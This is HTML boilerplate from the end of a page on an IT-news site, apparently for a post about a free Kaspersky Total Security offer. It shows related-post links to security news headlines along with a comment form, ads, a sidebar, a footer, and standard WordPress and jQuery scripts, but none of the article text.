                    <p class="title"> <a class="post-url" href="https://hawassib.com/solarwinds-is-linked-to-the-hacking-of-us-agencies/" title="SolarWinds is linked to the hacking of US agencies"><span class="post-title">  SolarWinds is linked to the hacking of US agencies</span></a></p>
                    </div>

					</div><!-- .listing-item /-->

				
					<div class="post-6465 post listing-item listing-item-tb-2 main-term-6">
                         <div class="item-inner clearfix">
                            <div class="featured featured-type-featured-image">
                              <div class="term-badges floated"><span class="term-badge term-6"><a href="https://hawassib.com/category/security-master-en/" rel="category tag">security master</a></span>
                              </div>
                               <a class="img-holder lazy " data-original="https://hawassib.com/wp-content/uploads/2020/12/Europol-shuts-down-VPN-service-that-helps-criminals-750x430.jpg" style="background-image: url(https://hawassib.com/wp-content/uploads/2020/12/Europol-shuts-down-VPN-service-that-helps-criminals-750x430.jpg); display: block;" href="https://hawassib.com/europol-shuts-down-vpn-service-that-helps-criminals/" alt="Europol shuts down VPN service that helps criminals" title="Europol shuts down VPN service that helps criminals"></a>
							                                </div>
                    <p class="title"> <a class="post-url" href="https://hawassib.com/europol-shuts-down-vpn-service-that-helps-criminals/" title="Europol shuts down VPN service that helps criminals"><span class="post-title">  Europol shuts down VPN service that helps criminals</span></a></p>
                    </div>

					</div><!-- .listing-item /-->

				
					<div class="post-3993 post listing-item listing-item-tb-2 main-term-6">
                         <div class="item-inner clearfix">
                            <div class="featured featured-type-featured-image">
                              <div class="term-badges floated"><span class="term-badge term-6"><a href="https://hawassib.com/category/security-master-en/" rel="category tag">security master</a></span>
                              </div>
                               <a class="img-holder lazy " data-original="https://hawassib.com/wp-content/uploads/2020/04/Hacker-releases-23-million-webkinz-childrens-game-usernames-and-passwords.jpg" style="background-image: url(https://hawassib.com/wp-content/uploads/2020/04/Hacker-releases-23-million-webkinz-childrens-game-usernames-and-passwords.jpg); display: block;" href="https://hawassib.com/hacker-releases-23-million-webkinz-childrens-game-usernames-and-passwords/" alt="Hacker releases 23 million webkinz children&#8217;s game usernames and passwords" title="Hacker releases 23 million webkinz children&#8217;s game usernames and passwords"></a>
							                                </div>
                    <p class="title"> <a class="post-url" href="https://hawassib.com/hacker-releases-23-million-webkinz-childrens-game-usernames-and-passwords/" title="Hacker releases 23 million webkinz children&#8217;s game usernames and passwords"><span class="post-title">  Hacker releases 23 million webkinz children&#8217;s game usernames and passwords</span></a></p>
                    </div>

					</div><!-- .listing-item /-->

				
					<div class="post-1066 post listing-item listing-item-tb-2 main-term-6">
                         <div class="item-inner clearfix">
                            <div class="featured featured-type-featured-image">
                              <div class="term-badges floated"><span class="term-badge term-6"><a href="https://hawassib.com/category/security-master-en/" rel="category tag">security master</a></span>
                              </div>
                               <a class="img-holder lazy " data-original="https://hawassib.com/wp-content/uploads/2019/05/Binance-a-large-scale-security-breach-1.png" style="background-image: url(https://hawassib.com/wp-content/uploads/2019/05/Binance-a-large-scale-security-breach-1.png); display: block;" href="https://hawassib.com/binance-a-large-scale-security-breach/" alt="Binance : a large scale security breach" title="Binance : a large scale security breach"></a>
							                                </div>
                    <p class="title"> <a class="post-url" href="https://hawassib.com/binance-a-large-scale-security-breach/" title="Binance : a large scale security breach"><span class="post-title">  Binance : a large scale security breach</span></a></p>
                    </div>

					</div><!-- .listing-item /-->

				
					<div class="post-8602 post listing-item listing-item-tb-2 main-term-6">
                         <div class="item-inner clearfix">
                            <div class="featured featured-type-featured-image">
                              <div class="term-badges floated"><span class="term-badge term-6"><a href="https://hawassib.com/category/security-master-en/" rel="category tag">security master</a></span>
                              </div>
                               <a class="img-holder lazy " data-original="https://hawassib.com/wp-content/uploads/2020/12/apple-750x430.jpg" style="background-image: url(https://hawassib.com/wp-content/uploads/2020/12/apple-750x430.jpg); display: block;" href="https://hawassib.com/use-parental-controls-with-apple-tv-plus/" alt="Use parental controls with Apple TV Plus" title="Use parental controls with Apple TV Plus"></a>
							                                </div>
                    <p class="title"> <a class="post-url" href="https://hawassib.com/use-parental-controls-with-apple-tv-plus/" title="Use parental controls with Apple TV Plus"><span class="post-title">  Use parental controls with Apple TV Plus</span></a></p>
                    </div>

					</div><!-- .listing-item /-->

				               </div><!-- .listing /-->
			</div><!-- .bs pagination wrapper /-->
			<div class="bs-pagination bs-ajax-pagination more_btn main-term-none clearfix">
            <a rel="next" class="btn-bs-pagination" id="6" title="Show more topics">
                <span class="loading" ><i class="fa fa-refresh fa-spin fa-fw"></i></span>
                <span class="loading" >loading ...</span>
                <span class="loaded txt" >Show more topics</span>
                <span class="loaded icon"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
                <span class="no-more">No more topics</span>
            </a>
          </div>
		</div><!-- #related-posts /-->

		
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div class="section-heading sh-t1 sh-s1 "><span class="h-text related-posts-heading">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kaspersky-offers-kaspersky-total-security-free-for-three-months/#respond" style="display:none;">Cancel reply</a></small></span></div><form action="https://hawassib.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4376' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f5dbe7352b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="8"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div><!-- .post-components /-->

		</div><!-- .main-content -->

		  <!-- Sidebar --> 
   <div class="wrapper-sticky main-content" >
          <div class="col-sm-4 sidebar-column sidebar-column-primary" >
              <div class="widget  sidebar">
                 <aside class="sidebar__inner">
					  
<aside id="secondary" class="widget-area">
	 <div class=" h-ni w-nt widget"><div class="bsac bsac-clearfix  bsac-align-center bsac-column-1"><div id="bsac-2795-540826364" class="bsac-container bsac-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2795" data-type="code"><span id="bsac-2795-540826364-place"></span><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('bsac-2795-540826364');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('bsac-2795-540826364-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="3326389426" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('bsac-2795-540826364-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="3326389426" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('bsac-2795-540826364-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="3326389426" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('bsac-2795-540826364-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="3326389426" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div></div> <div class="widget_text  h-ni w-nt widget"><div class="textwidget custom-html-widget"><div class="trending-box4">
   <div class="trending-box-title">
		<strong>OUR </strong> <span>SERVICES</span>
	</div>
	<div class="list-trending-box">
	  <div class="item-trending-box">
	   <h3><a href="#">Website Creation</a></h3>
	   <p>Reinforce your presence on the web and Request your dynamic website now</p>
	  <article class="tg-item" style="position: absolute;width: 100%;height: 235px;left: 0px;top: 99px;display: inline-block;z-index: 1;">
	     <div class="tg-item-inner">
		     <div class="tg-panZ">
			    <div class="tg-item-media-holder tg-light"><div class="tg-item-media-inner"><img class="tg-item-image" alt="" src="https://hawassib.com/wp-content/uploads/2020/01/web.png" style=""></div></div>
				<div class="tg-item-overlay" style="background:transparent;background: linear-gradient(top, rgba(22,22,22,0) 0%, rgba(22,22,22,0.96) 100%);background: -moz-linear-gradient(top, rgba(22,22,22,0) 0%, rgba(22,22,22,0.96) 100%);background: -ms-linear-gradient(top, rgba(22,22,22,0) 0%, rgba(22,22,22,0.96) 100%);background: -o-linear-gradient( top, rgba(22,22,22,0) 0%, rgba(22,22,22,0.96) 100%);background: -webkit-linear-gradient( top, rgba(22,22,22,0) 0%, rgba(22,22,22,0.96) 100%);-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00161616, endColorstr=#ff161616);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00161616, endColorstr=#ff161616);"></div>
				<div class="tg-item-content-holder tg-light image-format tg-light"><div class="tg-item-content-inner">
				   <h2 class="tg-item-title"><a href="#" target="_self">Website Creation</a></h2>
				   <a class="tg-link-button" href="#" target="_self"><i class="tg-icon-add"></i>Read More</a>
				   </div>
				</div>
			 </div>
		 </div>
	 </article>
	</div>
 </div>
</div></div></div> <div class=" h-ni w-t widget"> <p class="section-heading sh-t1 sh-s1 main-term-none"> <span class="h-text main-term-none main-link">Follow us on Facebook</span></p>				<div id="fb-root"></div>
				<script>(function(d, s, id){
				  var js, fjs = d.getElementsByTagName(s)[0];
				  if (d.getElementById(id)) return;
				  js = d.createElement(s); js.id = id;
				  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8";
				  fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));</script>
				<div class="fb-page" data-href="https://www.facebook.com/Hawassib-2117440931681069" data-hide-cover="false" data-show-facepile="false" data-show-posts="false" data-adapt-container-width="true">
					<div class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/Hawassib-2117440931681069">Find us on Facebook</a></div>
				</div>

				</div>		 
		 <div class=" h-ni w-t widget"> <div class="widget"> <div class="bs-listing bs-listing-listing-mix-3-4 bs-listing-single-tab"> <p class="section-heading sh-t1 sh-s1 main-term-none"> <span class="h-text main-term-none main-link">Most watched</span></p>				
				 <div class="listing listing-mix-3-4 clearfix ">
                                             <div class="row-1">
                        <div class="listing listing-modern-grid listing-modern-grid-3 clearfix columns-1 slider-overlay-simple-gr">
                        <div class="post-id  listing-item-1 listing-item listing-mg-item listing-mg-3-item main-term-6 bsw-400">
                        <div class="item-content"> 
                         <a class="img-cont  lazy" data-original="https://hawassib.com/wp-content/uploads/2019/08/PayPal-developed-Zoid-to-improve-the-HTML-element-iframe.png" style="background-image: url('https://placehold.it/750x430&text=Placeholder')" href="https://hawassib.com/paypal-developed-zoid-to-improve-the-html-element-iframe/" alt="PayPal developed Zoid to improve the HTML element iframe" title="PayPal developed Zoid to improve the HTML element iframe"></a>
                       					  <div class="content-container">
                        <div class="term-badges floated">
                           <span class="term-badge term-6"><a href="https://hawassib.com/category/programming-en/" rel="category tag">programming</a></span>
                        </div>
                                                <p class="title"> <a href="https://hawassib.com/paypal-developed-zoid-to-improve-the-html-element-iframe/" class="post-title post-url"> PayPal developed Zoid to improve the HTML element iframe </a></p>
                         <div class="post-meta"><span class="time"><time class="" datetime="August 21, 2019"><span class="fa fa-clock-o" aria-hidden="true"></span> August 21, 2019</time></span><span class="views post-meta-views rank-3000"><i class="bf-icon  bsfi-fire-4"></i> 3,337 </span> </div><!-- .post-meta -->                        </div></div></div></div>
                       </div>
                          <div class="row-2">
                        <div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
                                                                              <div class="post-id listing-item-1 listing-item listing-item-thumbnail listing-item-tb-1 main-term-4">
                         <div class="item-inner clearfix ">
                            <div class="featured featured-type-featured-image"> 
                              <a class="img-holder  lazy" data-original="https://hawassib.com/wp-content/uploads/2019/08/HP-restructures-into-ten-geographic-markets.png" style="background-image: url('https://placehold.it/210x136&text=Placeholder')" href="https://hawassib.com/hp-restructures-into-ten-geographic-markets/" alt="HP restructures into ten geographic markets" title="HP restructures into ten geographic markets"></a>
                           						  </div>
                                                      <p class="title"> <a href="https://hawassib.com/hp-restructures-into-ten-geographic-markets/" class="post-title post-url"> HP restructures into ten geographic markets </a></p>
                           <div class="post-meta"><span class="time"><time class="" datetime="August 30, 2019"><span class="fa fa-clock-o" aria-hidden="true"></span> August 30, 2019</time></span><span class="views post-meta-views rank-3000"><i class="bf-icon  bsfi-fire-4"></i> 3,025 </span> </div><!-- .post-meta -->                         </div>
                        </div>
                                                                             <div class="post-id listing-item-1 listing-item listing-item-thumbnail listing-item-tb-1 main-term-4">
                         <div class="item-inner clearfix ">
                            <div class="featured featured-type-featured-image"> 
                              <a class="img-holder  lazy" data-original="https://hawassib.com/wp-content/uploads/2020/06/analytics-3088958_640yy-210x136.jpg" style="background-image: url('https://placehold.it/210x136&text=Placeholder')" href="https://hawassib.com/cbc-code-cryptography-cipher-block-chaining/" alt="CBC Code &#8211; Cryptography (Cipher Block Chaining)" title="CBC Code &#8211; Cryptography (Cipher Block Chaining)"></a>
                           						  </div>
                                                      <p class="title"> <a href="https://hawassib.com/cbc-code-cryptography-cipher-block-chaining/" class="post-title post-url"> CBC Code &#8211; Cryptography (Cipher Block Chaining) </a></p>
                           <div class="post-meta"><span class="time"><time class="" datetime="June 26, 2020"><span class="fa fa-clock-o" aria-hidden="true"></span> June 26, 2020</time></span><span class="views post-meta-views rank-2000"><i class="bf-icon  bsfi-fire-3"></i> 2,857 </span> </div><!-- .post-meta -->                         </div>
                        </div>
                                                                             <div class="post-id listing-item-1 listing-item listing-item-thumbnail listing-item-tb-1 main-term-4">
                         <div class="item-inner clearfix ">
                            <div class="featured featured-type-featured-image"> 
                              <a class="img-holder  lazy" data-original="https://hawassib.com/wp-content/uploads/2020/10/Machine-Learning-with-Python-for-Everyone-210x136.jpg" style="background-image: url('https://placehold.it/210x136&text=Placeholder')" href="https://hawassib.com/download-machine-learning-with-python-for-everyone-pdf-book-free-online/" alt="Download &#8220;Machine Learning with Python for Everyone&#8221; PDF book free online" title="Download &#8220;Machine Learning with Python for Everyone&#8221; PDF book free online"></a>
                           						  </div>
                                                      <p class="title"> <a href="https://hawassib.com/download-machine-learning-with-python-for-everyone-pdf-book-free-online/" class="post-title post-url"> Download &#8220;Machine Learning with Python for Everyone&#8221; PDF book free online </a></p>
                           <div class="post-meta"><span class="time"><time class="" datetime="October 29, 2020"><span class="fa fa-clock-o" aria-hidden="true"></span> October 29, 2020</time></span><span class="views post-meta-views rank-2000"><i class="bf-icon  bsfi-fire-3"></i> 2,830 </span> </div><!-- .post-meta -->                         </div>
                        </div>
                                                                             <div class="post-id listing-item-1 listing-item listing-item-thumbnail listing-item-tb-1 main-term-4">
                         <div class="item-inner clearfix  latest-post">
                            <div class="featured featured-type-featured-image"> 
                              <a class="img-holder  lazy" data-original="https://hawassib.com/wp-content/uploads/2020/02/7-free-services-provided-by-Google-that-you-may-not-know-210x136.png" style="background-image: url('https://placehold.it/210x136&text=Placeholder')" href="https://hawassib.com/7-free-services-provided-by-google-that-you-may-not-know/" alt="7 free services provided by Google that you may not know" title="7 free services provided by Google that you may not know"></a>
                           						  </div>
                                                      <p class="title"> <a href="https://hawassib.com/7-free-services-provided-by-google-that-you-may-not-know/" class="post-title post-url"> 7 free services provided by Google that you may not know </a></p>
                           <div class="post-meta"><span class="time"><time class="" datetime="February 12, 2020"><span class="fa fa-clock-o" aria-hidden="true"></span> February 12, 2020</time></span><span class="views post-meta-views rank-2000"><i class="bf-icon  bsfi-fire-3"></i> 2,728 </span> </div><!-- .post-meta -->                         </div>
                        </div>
                                                   
                          </div>
                          </div>
                                           </div>
              </div>
               </div>   
		</div>		</aside><!-- #secondary -->
                 </aside>
              </div>
          </div>
   </div>
   <!-- /sidebar -->
   </div> <!-- content-column -->
</div><!-- main-section-->
</div><!-- single-post-->
</main>
<!--/Content main-->
<!--Footer-->
<div class="container adcontainer stream-item-above-footer subscribe-h">
<div class="jetpack_subscription_widget"><h2 class="widgettitle">Subscribe to Blog via Email</h2>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-1"
				data-blog="163644459"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Enter your email address to subscribe to this blog and receive notifications of new posts by email.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-1">
							Email Address						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-1"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://hawassib.com/kaspersky-offers-kaspersky-total-security-free-for-three-months/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-1"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="93e2cba984" /><input type="hidden" name="_wp_http_referer" value="/kaspersky-offers-kaspersky-total-security-free-for-three-months/" />						<button type="submit"
															class="wp-block-button__link"
																						style="margin: 0; margin-left: 0px;"
														name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
						</div>
			
</div></div>
           <!--annace footer-->
<div class="container adcontainer stream-item-above-footer"><div class="logo-annance-footer"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Annace 720x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7784596775775338"
     data-ad-slot="3845814850"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>            <!--/ annace footer-->
<footer id="site-footer" class="site-footer full-width">
    <div class="copy-footer">
        <div class="content-wrap">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12">
                        <!--Menu footer -->
                        <div id="menu-footer" class="menu footer-menu-wrapper">
                            <nav class="footer-menu-container">
                                   <!-- # Footer Menu ---------- -->
                                <ul id="footer-navigation" class="footer-menu menu clearfix"><li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1186"><a href="https://hawassib.com/en/">Hawassib.com website is dedicated to IT news</a></li>
<li id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="https://hawassib.com/contact-us-2/">Contact us</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://hawassib.com/hawassib-site/">Hawassib site – who us</a></li>
</ul>                                </nav>
                            </div></div></div>
                            <div class="row footer-copy-row">
                            <div class="copyright-text copyright-text-first copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">© All rights reserved  hawassib 2026</div>                               
                                <div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
                                <ul class='social-list bsc-clearfix'><li class="social-item"><a  title="Facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/Hawassib-2117440931681069"><i class="fa fa-facebook item-icon"></i></a></li><li class="social-item"><a  title="Twitter" rel="nofollow" target="_blank" href="https://twitter.com/Abdelaziz_info"><i class="fa fa-twitter item-icon"></i></a></li><li class="social-item"><a  title="LinkedIn" rel="nofollow" target="_blank" href="https://twitter.com/Abdelaziz_info"><i class="fa fa-linkedin item-icon"></i></a></li><li class="social-item"><a  title="Reddit" rel="nofollow" target="_blank" href="https://www.reddit.com/u/hawassib"><i class="fa fa-reddit item-icon"></i></a></li></ul> 
                                </div>
                      </div>
                  </div>
            </div>
      </div>
</footer>            
</div>
<!--Menu mobile -->
<div class="rh-cover gr-5 no-login-icon">
<span class="rh-close"></span>
<div class="rh-panel rh-pm">
   <div class="rh-p-h"></div>
   <div class="rh-p-b">
       <div class="rh-c-m clearfix">
       <!-- # Mobile Menu ---------- -->
       <ul class="resp-menu menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1176 menu-item-has-icon"><a href="https://hawassib.com/en/"> <span aria-hidden="true" class="fa fa-home"></span> Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1179 menu-item-has-icon"><a href="https://hawassib.com/category/security-master-en/"> <span aria-hidden="true" class="fa fa-lock"></span> Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1178 menu-item-has-icon"><a href="https://hawassib.com/category/programming-en/"> <span aria-hidden="true" class="fa fa-code"></span> Programming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3349"><a href="https://hawassib.com/category/mobile-en/">Mobile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1439 menu-item-has-icon"><a href="https://hawassib.com/category/artificial-intelligence/"> <span aria-hidden="true" class="fa fa-braille"></span> Artificial Intelligence</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1747 menu-item-has-icon"><a href="https://hawassib.com/category/cloud/"> <span aria-hidden="true" class="fa fa-cloud"></span> Cloud</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1180 menu-item-has-icon"><a href="https://hawassib.com/category/software-engineering-en/"> <span aria-hidden="true" class="fa fa-tasks"></span> Software engineering</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4173"><a href="https://hawassib.com/category/design/">Design</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1412 menu-item-has-icon"><a href="https://hawassib.com/category/others-en/"> <span aria-hidden="true" class="fa fa-hashtag"></span> Others</a></li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2796 menu-item-has-icon" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="#pll_switcher"> <span aria-hidden="true" class="fa fa-language"></span> <img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a>
<ul class="sub-menu menu-sub-content">
	<li class="lang-item lang-item-10 lang-item-ar no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-2796-ar"><a href="https://hawassib.com/ar/" hreflang="ar" lang="ar"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">العربية</span></a></li>
	<li class="lang-item lang-item-13 lang-item-fr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-2796-fr"><a href="https://hawassib.com/fr/" hreflang="fr-FR" lang="fr-FR"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Français</span></a></li>
</ul>
</li>
</ul>       </div>
       <!--form saerch mobile -->
       <form class="search-form" role="search" method="get" action="https://hawassib.com/en">
<input type="search" class="search-field"
	       placeholder="Search ..."
	       value="" name="s"
	       title="Searching for:"
	       autocomplete="off">
       <input type="submit" class="search-submit" value="">
</form>	   
       <!--  / form saerch mobile -->
       <!--reseau sociaux -->
       <div class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
            <ul class='social-list bsc-clearfix'><li class="social-item"><a  title="Facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/Hawassib-2117440931681069"><i class="fa fa-facebook item-icon"></i></a></li><li class="social-item"><a  title="Twitter" rel="nofollow" target="_blank" href="https://twitter.com/Abdelaziz_info"><i class="fa fa-twitter item-icon"></i></a></li><li class="social-item"><a  title="LinkedIn" rel="nofollow" target="_blank" href="https://twitter.com/Abdelaziz_info"><i class="fa fa-linkedin item-icon"></i></a></li><li class="social-item"><a  title="Reddit" rel="nofollow" target="_blank" href="https://www.reddit.com/u/hawassib"><i class="fa fa-reddit item-icon"></i></a></li></ul> 
        </div>
       <!-- /reseau sociaux -->
   </div>
</div>
</div>
<!--/ Menu mobile -->
<!--/ Back to top -->
<span class="back-top is-visible fade-out2 fade-out3 fade-out4"><i class="fa fa-arrow-up"></i></span>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>








  
<script type="text/javascript" src='https://hawassib.com/wp-content/themes/ouakanews/js/lazyload.js?ver=1.3'></script>
 <script type="text/javascript">
jQuery( document ).ready(function() {
    $("a.lazy").lazyload({
            effect : "fadeIn",
            load: function(){
                    var $this = $(this);
                        $this.addClass("b-loaded")
                }
           });
		var a = new StickySidebar('.sidebar', {
			topSpacing: 10,
			bottomSpacing: 10,
			containerSelector: '.content-container',
			innerWrapperSelector: '.sidebar__inner'
        });
    });
    </script>
   <script type="text/javascript">
jQuery( document ).ready(function() {
    jQuery(function () {
        $('#js-news').ticker({
        speed: 0.10,			
		ajaxFeed: false,
		feedUrl: '',
		feedType: 'xml',
		displayType: 'reveal',
		htmlFeed: true,
		debugMode: true,
		controls: true,
		titleText: 'Latest news',	
		direction:  'ltr' ,	
		pauseOnItems: 3000,
		fadeInSpeed: 600,
		fadeOutSpeed: 300
        });
    });
 });
    
</script>
 

 

<script type="text/javascript">
var ajaxurl = 'https://hawassib.com/wp-admin/admin-ajax.php';
</script>

 </body>
 <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ouakanews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="fb-root"></div><script type="text/javascript" id="better-bam-js-extra">
/* <![CDATA[ */
var better_bam_loc = {"ajax_url":"https://hawassib.com/wp-admin/admin-ajax.php"};
//# sourceURL=better-bam-js-extra
/* ]]> */
</script>
		<!--[if lt IE 9]>
		<script type='text/javascript'
		        src='https://cdnjs.cloudflare.com/ajax/libs/ace/1.2.8/ext-old_ie.js'></script>
		<![endif]-->
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://hawassib.com/kaspersky-offers-kaspersky-total-security-free-for-three-months/":4376};
	</script>
						<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hawassib.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/hawassib.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hawassib.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
